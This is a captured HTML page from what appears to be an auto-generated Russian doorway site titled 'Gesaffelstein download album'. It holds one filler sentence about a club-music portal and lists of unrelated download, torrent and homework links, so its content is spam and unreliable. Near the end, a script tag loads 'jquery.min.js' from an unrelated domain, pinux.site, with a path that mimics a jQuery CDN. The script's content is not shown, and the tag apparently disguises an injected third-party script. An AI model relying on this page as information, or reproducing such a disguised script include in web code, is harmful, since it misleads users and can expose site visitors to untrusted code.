

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queiquoowo.devrex.se/kko-gesaffelstein-skachat-albom.html
body_size: 1904
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Gesaffelstein скачать альбом - queiquoowo.devrex.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queiquoowo.devrex.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Gesaffelstein скачать альбом</h2>
                            </header>
                            <p>Информационный портал о клубной музыке clubtone.net это актуальные и интересные музыкальные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kko-igry-gta-maynkraft-skachat-besplatno-na-kompyuter.html">Игры гта майнкрафт скачать бесплатно на компьютер</a></li>
                                <li><a href="kko-prezentaciya-plastmassy-v-stomatologii.html">Презентация пластмассы в стоматологии</a></li>
                                <li><a href="kko-pesni-iz-zhestokogo-romansa-skachat.html">Песни из жестокого романса скачать</a></li>
                                <li><a href="kko-kniga-syn-artillerista.html">Книга сын артиллериста</a></li>
                                <li><a href="kko-bitva-na-reke-somme-prezentaciya.html">Битва на реке сомме презентация</a></li>
                                <li><a href="kko-skachat-albom-mafika-besplatno-cherez-torrent.html">Скачать альбом мафика бесплатно через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Информационный портал о клубной музыке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-arm-winmachine.html">Арм winmachine</a></li>
                                            <li><a href="kko-raspisanie-igr-po-futbolu-pervaya-liga.html">Расписание игр по футболу первая лига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-shema-podklyucheniya-mirazh-gsm-m8-03.html">Схема подключения мираж gsm m8 03</a></li>
                                            <li><a href="kko-5-gdz-po-matematike-6-klass.html">5 гдз по математике 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-mody-stalkera-chistoe-nebo-skachat-torrent.html">Моды сталкера чистое небо скачать торрент</a></li>
                                            <li><a href="kko-skachat-pesni-feyskontrol.html">Скачать песни фейсконтроль</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kko-prezentacii-po-pravilam-dorozhnogo-dvizheniya-2-klass.html">Презентации по правилам дорожного движения 2 класс</a></li>
                                            <li><a href="kko-skachat-igra-evropa-5.html">Скачать игра европа 5</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
